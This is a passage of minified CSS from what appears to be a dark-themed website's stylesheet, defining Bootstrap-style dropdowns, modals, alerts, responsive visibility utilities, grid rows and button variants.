linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition-property:height,visibility;transition-duration:.35s;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:.125rem;vertical-align:middle;border-top:.25rem dashed;border-right:.25rem solid transparent;border-left:.25rem solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.3125rem 0;margin:.125rem 0 0;list-style:none;font-size:1rem;text-align:left;background-color:#fff;border:.0625rem solid #ccc;border:.0625rem solid rgba(0,0,0,.15);border-radius:.25rem;box-shadow:0 .375rem .75rem rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:.0625rem;margin:.625rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:.1875rem 1.25rem;clear:both;font-weight:400;line-height:1.429;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:.1875rem 1.25rem;font-size:.875rem;line-height:1.429;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:.25rem dashed;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.alert,.messages,.notification{padding:.9375rem;margin-bottom:1.375rem;border:.0625rem solid transparent;border-radius:.25rem}.alert h4,.messages h4,.notification h4{margin-top:0;color:inherit}.alert .alert-link,.messages .alert-link,.notification .alert-link{font-weight:700}.alert>p,.alert>ul,.messages>p,.messages>ul,.notification>p,.notification>ul{margin-bottom:0}.alert>p+p,.messages>p+p,.notification>p+p{margin-top:.3125rem}.alert-dismissable,.alert-dismissible{padding-right:2.1875rem}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-.125rem;right:-1.3125rem;color:inherit}.alert-success,.notification.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr,.notification.success hr{border-top-color:#c9e2b3}.alert-success .alert-link,.notification.success .alert-link{color:#2b542c}.alert-info,.notification.info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr,.notification.info hr{border-top-color:#a6e1ec}.alert-info .alert-link,.notification.info .alert-link{color:#245269}.alert-warning,.notification.alert{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr,.notification.alert hr{border-top-color:#f7e1b5}.alert-warning .alert-link,.notification.alert .alert-link{color:#66512c}.alert-danger,.notification.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr,.notification.error hr{border-top-color:#e4b9c0}.alert-danger .alert-link,.notification.error .alert-link{color:#843534}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 .0625rem 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.625rem}.modal-content{position:relative;background-color:#fff;border:.0625rem solid #999;border:.0625rem solid rgba(0,0,0,.2);border-radius:.375rem;box-shadow:0 .1875rem .5625rem rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:.9375rem;border-bottom:.0625rem solid #e5e5e5;min-height:1.0268125rem}.modal-header .close{margin-top:-.125rem}.modal-title{margin:0;line-height:1.429}.modal-body{position:relative;padding:.9375rem}.modal-footer{padding:.9375rem;text-align:right;border-top:.0625rem solid #e5e5e5}.modal-footer:after,.modal-footer:before{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn,.modal-footer .btn+button[type=submit],.modal-footer .btn+input[type=submit],.modal-footer button[type=submit]+.btn,.modal-footer button[type=submit]+button[type=submit],.modal-footer button[type=submit]+input[type=submit],.modal-footer input[type=submit]+.btn,.modal-footer input[type=submit]+button[type=submit],.modal-footer input[type=submit]+input[type=submit]{margin-left:.3125rem;margin-bottom:0}.modal-footer .btn-group .btn+.btn,.modal-footer .btn-group .btn+button[type=submit],.modal-footer .btn-group .btn+input[type=submit],.modal-footer .btn-group button[type=submit]+.btn,.modal-footer .btn-group button[type=submit]+button[type=submit],.modal-footer .btn-group button[type=submit]+input[type=submit],.modal-footer .btn-group input[type=submit]+.btn,.modal-footer .btn-group input[type=submit]+button[type=submit],.modal-footer .btn-group input[type=submit]+input[type=submit]{margin-left:-.0625rem}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-624.9375rem;width:3.125rem;height:3.125rem;overflow:scroll}@media (min-width:768px){.modal-dialog{width:37.5rem;margin:1.875rem auto}.modal-content{box-shadow:0 .3125rem .9375rem rgba(0,0,0,.5)}.modal-sm{width:18.75rem}}@media (min-width:1040px){.modal-lg{width:56.25rem}}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:1039px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:1039px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:1039px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:1039px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:1040px) and (max-width:1469px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:1040px) and (max-width:1469px){.visible-md-block{display:block!important}}@media (min-width:1040px) and (max-width:1469px){.visible-md-inline{display:inline!important}}@media (min-width:1040px) and (max-width:1469px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1470px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1470px){.visible-lg-block{display:block!important}}@media (min-width:1470px){.visible-lg-inline{display:inline!important}}@media (min-width:1470px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:1039px){.hidden-sm{display:none!important}}@media (min-width:1040px) and (max-width:1469px){.hidden-md{display:none!important}}@media (min-width:1470px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.g--dropdown{display:none}.js-hover>.g--dropdown{display:block}.js-dropdown-open>.g--dropdown{display:block}.js-dropdown-open{z-index:5}.g--main-nav-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:5rem}.g--height-full{height:100%}.g-col{float:left;padding-left:.375rem;padding-right:.375rem;position:relative}.g-row{display:block;width:auto;clear:both;margin-left:-.375rem;margin-right:-.375rem}.g-row::after,.g-row::before{display:block;clear:both;content:" "}.g-sec{margin-bottom:1.5rem}body .g--bgc-c1{background-color:#6d1011}body .g--bgc-c2{background-color:#161616}body .g--bgc-c3{background-color:#fff}body .g--bgc-c4{background-color:#7c7c7c}body .g--clear{clear:both}body .g--clear::after,body .g--clear::before{display:block;clear:both;content:" "}body .g--cursor-default{cursor:default}body .g--cursor-pointer{cursor:pointer}body .g--ellipsis{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}body .g--fleft{float:left}body .g--fright{float:right}body .g--nofloat{float:none}body .g--text-center{text-align:center}body .g--text-justify{text-align:justify}body .g--text-left{text-align:left}body .g--text-right{text-align:right}body .g--text-bigger{font-size:115%}body .g--text-big{font-size:140%}body .g--text-smaller{font-size:85%}body .g--text-small{font-size:60%}body .g--uppercase{text-transform:uppercase}body .g--lowercase{text-transform:lowercase}body .g--text-notransform{text-transform:none}body .g--italic{font-style:italic}body .g--underline{text-decoration:underline}body .g--nounderline{text-decoration:none}body .g--width-full{width:100%}body .g--width-half{width:50%}body .g--block,body .g--line{display:block;clear:both}body .g--block::after,body .g--block::before,body .g--line::after,body .g--line::before{display:block;clear:both;content:" "}body .g--margin-top{margin-top:.75rem}body .g--margin-top2{margin-top:1.5rem}body .g--margin-top3{margin-top:2.25rem}body .g--margin-top4{margin-top:3rem}body .g--margin-bottom{margin-bottom:.75rem}body .g--margin-bottom2{margin-bottom:1.5rem}body .g--margin-bottom3{margin-bottom:2.25rem}body .g--margin-bottom4{margin-bottom:3rem}body .g--padding-top{padding-top:.75rem}body .g--padding-top2{padding-top:1.5rem}body .g--padding-top3{padding-top:2.25rem}body .g--padding-top4{padding-top:3rem}body .g--padding-bottom{padding-bottom:.75rem}body .g--padding-bottom2{padding-bottom:1.5rem}body .g--padding-bottom3{padding-bottom:2.25rem}body .g--padding-bottom4{padding-bottom:3rem}body .g--weight-100,body .g--weight-thin{font-weight:100}body .g--weight-200,body .g--weight-extra-light{font-weight:200}body .g--weight-300,body .g--weight-light{font-weight:300}body .g--weight-400,body .g--weight-normal{font-weight:400}body .g--weight-500,body .g--weight-medium{font-weight:500}body .g--weight-600,body .g--weight-semibold{font-weight:600}body .g--weight-700,body .g--weight-bold,body .g--weight-strong{font-weight:700}body .g--weight-800{font-weight:800}body .g--weight-900,body .g--weight-black{font-weight:900}@media (min-width:120em){body .g--visible-xlg-up{display:block}}@media (max-width:119.938em){body .g--visible-xlg-down{display:block}}@media (min-width:91.875em){body .g--visible-lg-up{display:block}}@media (max-width:91.813em){body .g--visible-lg-down{display:block}}@media (min-width:65em){body .g--visible-md-up{display:block}}@media (max-width:64.938em){body .g--visible-md-down{display:block}}@media (min-width:48em){body .g--visible-sm-up{display:block}}@media (max-width:47.938em){body .g--visible-sm-down{display:block}}@media (min-width:37.5em){body .g--visible-xsm-up{display:block}}@media (max-width:37.438em){body .g--visible-xsm-down{display:block}}@media (min-width:30em){body .g--visible-xs-up{display:block}}@media (max-width:29.938em){body .g--visible-xs-down{display:block}}@media (min-width:23.75em){body .g--visible-xxs-up{display:block}}@media (max-width:23.688em){body .g--visible-xxs-down{display:block}}@media (min-width:120em){body .g--hidden-xlg-up{display:none}}@media (max-width:119.938em){body .g--hidden-xlg-down{display:none}}@media (min-width:91.875em){body .g--hidden-lg-up{display:none}}@media (max-width:91.813em){body .g--hidden-lg-down{display:none}}@media (min-width:65em){body .g--hidden-md-up{display:none}}@media (max-width:64.938em){body .g--hidden-md-down{display:none}}@media (min-width:48em){body .g--hidden-sm-up{display:none}}@media (max-width:47.938em){body .g--hidden-sm-down{display:none}}@media (min-width:37.5em){body .g--hidden-xsm-up{display:none}}@media (max-width:37.438em){body .g--hidden-xsm-down{display:none}}@media (min-width:30em){body .g--hidden-xs-up{display:none}}@media (max-width:29.938em){body .g--hidden-xs-down{display:none}}@media (min-width:23.75em){body .g--hidden-xxs-up{display:none}}@media (max-width:23.688em){body .g--hidden-xxs-down{display:none}}body .g--hidden,body .g--hide{display:none}.is-hidden,.is-hide,.is-invisible,.is-none{display:none}.is-block,.is-visible{display:block}.is-collapsed{height:0;overflow:hidden}.js-expander-trigger .-when-inactive{display:inline}.js-expander-trigger .-when-active{display:none}.js-expander-trigger.is-expander-trigger-active .-when-inactive{display:none}.js-expander-trigger.is-expander-trigger-active .-when-active{display:inline}.is-collapsed{overflow:hidden}.is-collapse-animating{transition:all .5s cubic-bezier(.67,.21,.005,.885);overflow:hidden}html{font-size:1rem}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif;color:#7c7c7c;background-color:#1c1c1c;font-size:.875rem;font-weight:300}.wrapper{width:97%;max-width:75rem;min-width:20rem;margin-left:auto;margin-right:auto}@media (max-width:64.938em){.wrapper{width:100%;padding-left:.75rem;padding-right:.75rem}}.wrapper--fluid,.wrapper.-fluid{width:100%;max-width:none}.col{padding-left:.375rem;padding-right:.375rem;float:left;position:relative}.row{margin-left:-.375rem;margin-right:-.375rem;clear:both}.row::after,.row::before{display:block;clear:both;content:" "}.row--sep,.row.-sep{height:.0625rem;background-color:#1c1c1c;margin-bottom:.75rem}.js-inverted-colors .row--sep,.row.-sep{background-color:#c9c9c9}.row--flex,.row.-flex{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:23.688em){.row--flex,.row.-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}}.row--flex-center,.row.-flex-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.row--stretch,.row.-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.row--content-aside,.row.-content-aside{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}@media (max-width:47.938em){.row--content-aside,.row.-content-aside{-ms-flex-wrap:wrap;flex-wrap:wrap}}.row--aside-right .aside,.row.-aside-right .aside{-webkit-box-flex:0;-ms-flex:0 0 18.75rem;flex:0 0 18.75rem}@media (max-width:64.938em){.row--aside-right .aside,.row.-aside-right .aside{display:none}}.row--cols-narrow .item,.row.-cols-narrow .item{width:33.33%}@media (max-width:64.938em){.row--cols-narrow .item,.row.-cols-narrow .item{width:50%}}@media (max-width:29.938em){.row--cols-narrow .item,.row.-cols-narrow .item{width:100%}}a{color:#a0292b;text-decoration:none}a:focus,a:hover{color:#efefef}.table-block{display:table;width:100%;height:100%;vertical-align:middle}.table-block__cell{display:table-cell;width:100%;height:100%;vertical-align:middle}.--h1,.--h2,.--h3,.--h4,.--h5,.--h6,h1,h2,h3,h4,h5,h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif;font-weight:400;line-height:1.2em;color:#fff;margin-top:0;margin-bottom:.9375rem}.js-inverted-colors .--h1,.js-inverted-colors .--h2,.js-inverted-colors .--h3,.js-inverted-colors .--h4,.js-inverted-colors .--h5,.js-inverted-colors .--h6,.js-inverted-colors h1,.js-inverted-colors h2,.js-inverted-colors h3,.js-inverted-colors h4,.js-inverted-colors h5,.js-inverted-colors h6{color:#333}.--h1,h1{font-size:inherit;margin-top:0}.--h2,h2{font-size:inherit;margin-top:0}.--h3,h3{font-size:inherit;margin-top:0}.--h4,h4{font-size:inherit;margin-top:0}.--h5,h5{font-size:inherit;margin-top:0}.--h6,h6{font-size:inherit;margin-top:0}.btn,[class*=btn-],button,button[type=submit],input,input[type=submit]{border:0;outline:0;outline-style:none}.btn::-moz-focus-inner,.btn::-moz-focus-outer,.btn:active,.btn:focus,.btn:hover,[class*=btn-]::-moz-focus-inner,[class*=btn-]::-moz-focus-outer,[class*=btn-]:active,[class*=btn-]:focus,[class*=btn-]:hover,button::-moz-focus-inner,button::-moz-focus-outer,button:active,button:focus,button:hover,button[type=submit]::-moz-focus-inner,button[type=submit]::-moz-focus-outer,button[type=submit]:active,button[type=submit]:focus,button[type=submit]:hover,input::-moz-focus-inner,input::-moz-focus-outer,input:active,input:focus,input:hover,input[type=submit]::-moz-focus-inner,input[type=submit]::-moz-focus-outer,input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{border:0;outline:0;outline-style:none}.btn:active,.btn:focus,.btn:hover,.btn:visited,[class*=btn-]:active,[class*=btn-]:focus,[class*=btn-]:hover,[class*=btn-]:visited,button:active,button:focus,button:hover,button:visited,button[type=submit]:active,button[type=submit]:focus,button[type=submit]:hover,button[type=submit]:visited,input:active,input:focus,input:hover,input:visited,input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover,input[type=submit]:visited{border:0;outline:0;outline-style:none;box-shadow:none}.btn:active::-moz-focus-inner,.btn:active::-moz-focus-outer,.btn:active:active,.btn:active:focus,.btn:active:hover,.btn:focus::-moz-focus-inner,.btn:focus::-moz-focus-outer,.btn:focus:active,.btn:focus:focus,.btn:focus:hover,.btn:hover::-moz-focus-inner,.btn:hover::-moz-focus-outer,.btn:hover:active,.btn:hover:focus,.btn:hover:hover,.btn:visited::-moz-focus-inner,.btn:visited::-moz-focus-outer,.btn:visited:active,.btn:visited:focus,.btn:visited:hover,[class*=btn-]:active::-moz-focus-inner,[class*=btn-]:active::-moz-focus-outer,[class*=btn-]:active:active,[class*=btn-]:active:focus,[class*=btn-]:active:hover,[class*=btn-]:focus::-moz-focus-inner,[class*=btn-]:focus::-moz-focus-outer,[class*=btn-]:focus:active,[class*=btn-]:focus:focus,[class*=btn-]:focus:hover,[class*=btn-]:hover::-moz-focus-inner,[class*=btn-]:hover::-moz-focus-outer,[class*=btn-]:hover:active,[class*=btn-]:hover:focus,[class*=btn-]:hover:hover,[class*=btn-]:visited::-moz-focus-inner,[class*=btn-]:visited::-moz-focus-outer,[class*=btn-]:visited:active,[class*=btn-]:visited:focus,[class*=btn-]:visited:hover,button:active::-moz-focus-inner,button:active::-moz-focus-outer,button:active:active,button:active:focus,button:active:hover,button:focus::-moz-focus-inner,button:focus::-moz-focus-outer,button:focus:active,button:focus:focus,button:focus:hover,button:hover::-moz-focus-inner,button:hover::-moz-focus-outer,button:hover:active,button:hover:focus,button:hover:hover,button:visited::-moz-focus-inner,button:visited::-moz-focus-outer,button:visited:active,button:visited:focus,button:visited:hover,button[type=submit]:active::-moz-focus-inner,button[type=submit]:active::-moz-focus-outer,button[type=submit]:active:active,button[type=submit]:active:focus,button[type=submit]:active:hover,button[type=submit]:focus::-moz-focus-inner,button[type=submit]:focus::-moz-focus-outer,button[type=submit]:focus:active,button[type=submit]:focus:focus,button[type=submit]:focus:hover,button[type=submit]:hover::-moz-focus-inner,button[type=submit]:hover::-moz-focus-outer,button[type=submit]:hover:active,button[type=submit]:hover:focus,button[type=submit]:hover:hover,button[type=submit]:visited::-moz-focus-inner,button[type=submit]:visited::-moz-focus-outer,button[type=submit]:visited:active,button[type=submit]:visited:focus,button[type=submit]:visited:hover,input:active::-moz-focus-inner,input:active::-moz-focus-outer,input:active:active,input:active:focus,input:active:hover,input:focus::-moz-focus-inner,input:focus::-moz-focus-outer,input:focus:active,input:focus:focus,input:focus:hover,input:hover::-moz-focus-inner,input:hover::-moz-focus-outer,input:hover:active,input:hover:focus,input:hover:hover,input:visited::-moz-focus-inner,input:visited::-moz-focus-outer,input:visited:active,input:visited:focus,input:visited:hover,input[type=submit]:active::-moz-focus-inner,input[type=submit]:active::-moz-focus-outer,input[type=submit]:active:active,input[type=submit]:active:focus,input[type=submit]:active:hover,input[type=submit]:focus::-moz-focus-inner,input[type=submit]:focus::-moz-focus-outer,input[type=submit]:focus:active,input[type=submit]:focus:focus,input[type=submit]:focus:hover,input[type=submit]:hover::-moz-focus-inner,input[type=submit]:hover::-moz-focus-outer,input[type=submit]:hover:active,input[type=submit]:hover:focus,input[type=submit]:hover:hover,input[type=submit]:visited::-moz-focus-inner,input[type=submit]:visited::-moz-focus-outer,input[type=submit]:visited:active,input[type=submit]:visited:focus,input[type=submit]:visited:hover{border:0;outline:0;outline-style:none}.btn,button[type=submit],input[type=submit]{display:inline-block;vertical-align:top;box-shadow:none;border-radius:.1875rem;transition-property:background-color,color;transition-duration:.5s;transition-delay:0s;transition-timing-function:cubic-bezier(.67,.21,.005,.885);line-height:2.375rem;height:2.5rem;padding-top:0;padding-bottom:0;border-radius:1.25rem;font-size:.688rem;border:none;padding-right:1.125rem;padding-left:1.125rem}.btn__icon{font-size:.938rem}.btn__icon+.btn__label{margin-left:.375rem}.btn--base,.btn--default,.btn--primary,.btn-default,.btn.-base,.btn.-default,.btn.-primary,button.-base[type=submit],button.-default[type=submit],button.-primary[type=submit],input.-base[type=submit],input.-default[type=submit],input.-primary[type=submit]{background-color:#6d1011;color:#fff}.btn--base:active,.btn--base:focus,.btn--base:hover,.btn--default:active,.btn--default:focus,.btn--default:hover,.btn--primary:active,.btn--primary:focus,.btn--primary:hover,.btn-default:active,.btn-default:focus,.btn-default:hover,.btn.-base:active,.btn.-base:focus,.btn.-base:hover,.btn.-default:active,.btn.-default:focus,.btn.-default:hover,.btn.-primary:active,.btn.-primary:focus,.btn.-primary:hover,button.-base[type=submit]:active,button.-base[type=submit]:focus,button.-base[type=submit]:hover,button.-default[type=submit]:active,button.-default[type=submit]:focus,button.-default[type=submit]:hover,button.-primary[type=submit]:active,button.-primary[type=submit]:focus,button.-primary[type=submit]:hover,input.-base[type=submit]:active,input.-base[type=submit]:focus,input.-base[type=submit]:hover,input.-default[type=submit]:active,input.-default[type=submit]:focus,input.-default[type=submit]:hover,input.-primary[type=submit]:active,input.-primary[type=submit]:focus,input.-primary[type=submit]:hover{background-color:#f30011}.btn--navbar-trigger,.btn.-navbar-trigger,button.-navbar-trigger[type=submit],input.-navbar-trigger[type=submit]{line-height:5rem;height:5rem;padding-left:.75rem;padding-right:.75rem}.btn--navbar-trigger.is-active .btn__icon,.btn.-navbar-trigger.is-active .btn__icon,button.-navbar-trigger.is-active[type=submit] .btn__icon,input.-navbar-trigger.is-active[type=submit] .btn__icon{color:#6d1011}.btn--navbar-trigger .btn__icon,.btn.-navbar-trigger .btn__icon,button.-navbar-trigger[type=submit] .btn__icon,input.-navbar-trigger[type=submit] .btn__icon{font-size:1.313rem;color:#fff}.js-inverted-colors .btn--navbar-trigger .btn__icon,.js-inverted-colors .btn.-navbar-trigger .btn__icon,.js-inverted-colors button.-navbar-trigger[type=submit] .btn__icon,.js-inverted-colors input.-navbar-trigger[type=submit] .btn__icon{color:#000}.btn--outlined,.btn.-outlined,button.-outlined[type=submit],input.-outlined[type=submit]{line-height:2rem;height:2.125rem;padding-left:.75rem;padding-right:.75rem;border:.0625rem solid #363636;font-size:.625rem;font-weight:400;text-transform:uppercase;background-color:#1c1c1c}.btn--outlined:active,.btn--outlined:focus,.btn--outlined:hover,.btn.-outlined:active,.btn.-outlined:focus,.btn.-outlined:hover,button.-outlined[type=submit]:active,button.-outlined[type=submit]:focus,button.-outlined[type=submit]:hover,input.-outlined[type=submit]:active,input.-outlined[type=submit]:focus,input.-outlined[type=submit]:hover{border:.0625rem solid #363636}.js-inverted-colors .btn--outlined,.js-inverted-colors .btn.-outlined,.js-inverted-colors button.-outlined[type=submit],.js-inverted-colors input.-outlined[type=submit]{border-color:#c9c9c9;background-color:#fcfcfc}.btn--outlined.is-active,.btn.-outlined.is-active,button.-outlined.is-active[type=submit],input.-outlined.is-active[type=submit]{background-color:#6d1011}.btn--outlined.is-active .btn__icon,.btn.-outlined.is-active .btn__icon,button.-outlined.is-active[type=submit] .btn__icon,input.-outlined.is-active[type=submit] .btn__icon{color:#fff}.btn--outlined .btn__icon,.btn.-outlined .btn__icon,button.-outlined[type=submit] .btn__icon,input.-outlined[type=submit] .btn__icon{color:#fff;line-height:1.8125rem;height:2rem;vertical-align:middle;font-size:.813rem;display:inline-block;color:#7c7c7c}.btn--outlined .btn__icon~.btn__label,.btn.-outlined .btn__icon~.btn__label,button.-outlined[type=submit] .btn__icon~.btn__label,input.-outlined[type=submit] .btn__icon~.btn__label{margin-left:.375rem}.btn--outlined .btn__label,.btn.-outlined .btn__label,button.-outlined[type=submit] .btn__label,input.-outlined[type=submit] .btn__label{color:#fff;text-decoration:none}.js-inverted-colors .btn--outlined .btn__label,.js-inverted-colors .btn.-outlined .btn__label,.js-inverted-colors button.-outlined[type=submit] .btn__label,.js-inverted-colors input.-outlined[type=submit] .btn__label{color:#7c7c7c}.js-inverted-colors .btn--outlined.is-active .btn__label,.js-inverted-colors .btn.-outlined.is-active .btn__label,.js-inverted-colors button.-outlined[type=submit].is-active .btn__label,.js-inverted-colors input.-outlined[type=submit].is-active .btn__label{color:#fff}.btn--outlined .btn__label+.btn__icon,.btn.-outlined .btn__label+.btn__icon,button.-outlined[type=submit] .btn__label+.btn__icon,input.-outlined[type=submit] .btn__label+.btn__icon{margin-left:.375rem;color:#fff}.js-inverted-colors .btn--outlined .btn__label+.btn__icon,.js-inverted-colors .btn.-outlined .btn__label+.btn__icon,.js-inverted-colors button.-outlined[type=submit] .btn__label+.btn__icon,.js-inverted-colors input.-outlined[type=submit] .btn__label+.btn__icon{color:#7c7c7c}.btn--sqr,.btn.-sqr,button.-sqr[type=submit],input.-sqr[type=submit]{width:2.125rem;padding-left:0;padding-right:0}.btn--success,.btn.-success,button.-success[type=submit],input.-success[type=submit]{background-color:#009779;color:#fff}.btn--success:active,.btn--success:focus,.btn--success:hover,.btn.-success:active,.btn.-success:focus,.btn.-success:hover,button.-success[type=submit]:active,button.-success[type=submit]:focus,button.-success[type=submit]:hover,input.-success[type=submit]:active,input.-success[type=submit]:focus,input.-success[type=submit]:hover{background-color:#007e65;color:#fff}.btn--danger,.btn--error,.btn-error,.btn.-danger,button.-danger[type=submit],input.-danger[type=submit]{background-color:#6d1011;color:#fff}.btn--danger:active,.btn--danger:focus,.btn--danger:hover,.btn--error:active,.btn--error:focus,.btn--error:hover,.btn-error:active,.btn-error:focus,.btn-error:hover,.btn.-danger:active,.btn.-danger:focus,.btn.-danger:hover,button.-danger[type=submit]:active,button.-danger[type=submit]:focus,button.-danger[type=submit]:hover,input.-danger[type=submit]:active,input.-danger[type=submit]:focus,input.-danger[type=submit]:hover{background-color:#ff0e1e;color:#fff}.btn--link,.btn--text,.btn.-link,.btn.-text,button.-link[type=submit],button.-text[type=submit],input.-link[type=submit],input.-text[type=submit]{background-color:transparent;color:inherit}.btn--link:active,.btn--link:focus,.btn--link:hover,.btn--text:active,.btn--text:focus,.btn--text:hover,.btn.-link:active,.btn.-link:focus,.btn.-link:hover,.btn.-text:active,.btn.-text:focus,.btn.-text:hover,button.-link[type=submit]:active,button.-link[type=submit]:focus,button.-link[type=submit]:hover,button.-text[type=submit]:active,button.-text[type=submit]:focus,button.-text[type=submit]:hover,input.-link[type=submit]:active,input.-link[type=submit]:focus,input.-link[type=submit]:hover,input.-text[type=submit]:active,input.-text[type=submit]:focus,input.-text[type=submit]:hover{background-color:transparent;color:#ff5a65}.btn--alert,.btn--warning,.btn-alert,.btn.-warning,button.-warning[type=submit],input.-warning[type=submit]{background-color:#ffc107;color:#343a40}.btn--alert:active,.btn--alert:focus,.btn--alert:hover,.btn--warning:active,.btn--warning:focus,.btn--warning:hover,.btn-alert:active,.btn-alert:focus,.btn-alert:hover,.btn.-warning:active,.btn.-warning:focus,.btn.-warning:hover,button.-warning[type=submit]:active,button.-warning[type=submit]:focus,button.-warning[type=submit]:hover,input.-warning[type=submit]:active,input.-warning[type=submit]:focus,input.-warning[type=submit]:hover{background-color:#edb100;color:#343a40}.btn--info,.btn.-info,button.-info[type=submit],input.-info[type=submit]{background-color:#17a2b8;color:#fff}.btn--info:active,.btn--info:focus,.btn--info:hover,.btn.-info:active,.btn.-info:focus,.b